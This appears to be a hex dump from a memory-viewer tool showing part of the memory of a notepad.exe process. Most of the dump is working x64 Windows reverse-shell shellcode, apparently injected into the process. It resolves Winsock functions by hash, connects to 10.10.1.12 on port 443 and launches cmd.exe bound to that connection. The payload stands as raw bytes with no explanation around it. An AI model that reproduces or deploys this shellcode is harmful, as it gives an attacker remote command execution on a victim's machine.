 notepad.exe (8868) (0x7ffcfd961000 - 0x7ffcfd9f1000)
0007a230 80 fb 20 74 09 44 39 35 2c 82 03 00 74 0f 48 c7 .. t.D95,...t.H.
0007a240 c1 fe ff ff ff e8 06 ba f9 ff 4c 8b f0 48 8d 4c ..........L..H.L
0007a250 24 20 e8 cd ee ff ff 8b d8 4d 85 f6 74 08 49 8b $ .......M..t.I.
0007a260 ce e8 ea b9 f9 ff 8b c3 48 8b 8c 24 c0 00 00 00 ........H..$....
0007a270 48 33 cc e8 a8 83 fb ff 48 81 c4 d0 00 00 00 41 H3......H......A
0007a280 5e 5f 5e 5d 5b c3 cc cc cc cc cc cc cc cc cc cc ^_^][...........
0007a290 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
0007a2a0 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
0007a2b0 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
0007a2c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
0007a2d0 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
0007a2e0 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
0007a2f0 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
0007a300 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
0007a310 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
0007a320 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
0007a330 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
0007a340 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
0007a350 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
0007a360 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
0007a370 00 49 89 e5 49 bc 02 00 01 bb 0a 0a 01 0c 41 54 .I..I.........AT
0007a380 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
0007a390 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
0007a3a0 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
0007a3b0 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
0007a3c0 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
0007a3d0 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
0007a3e0 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
0007a3f0 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
0007a400 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
0007a410 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
0007a420 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
0007a430 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA.....
0007a440 ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb ..H..(<.|....u..
0007a450 47 13 72 6f 6a 00 59 41 89 da ff d5 75 19 89 5d G.roj.YA....u..]
0007a460 50 66 39 50 02 75 10 c7 45 50 00 00 40 00 85 c9 Pf9P.u..EP..@...
0007a470 74 05 41 0f ba fc 13 41 8b dc 81 e3 f0 00 00 00 t.A....A........
0007a480 81 fb 80 00 00 00 75 26 48 8b 56 30 44 8d 43 83 ......u&H.V0D.C.
0007a490 c7 44 24 28 40 80 00 00 45 33 c9 48 8b cf 44 89 .D$(@...E3.H..D.
0007a4a0 6c 24 20 e8 b0 8b f9 ff 48 89 45 b0 eb 04 4c 89 l$ .....H.E...L.
0007a4b0 6d b0 4c 8b 76 08 33 d2 33 c9 4c 89 75 d8 44 8d m.L.v.3.3.L.u.D.
0007a4c0 42 03 48 ff 15 ef 84 01 00 0f 1f 44 00 00 48 8b B.H........D..H.
0007a4d0 f8 48 85 c0 75 21 33 d2 44 8d 40 03 49 8b ce 48 .H..u!3.D.@.I..H
Re-read Write Go to... 16 bytes per row Save... Close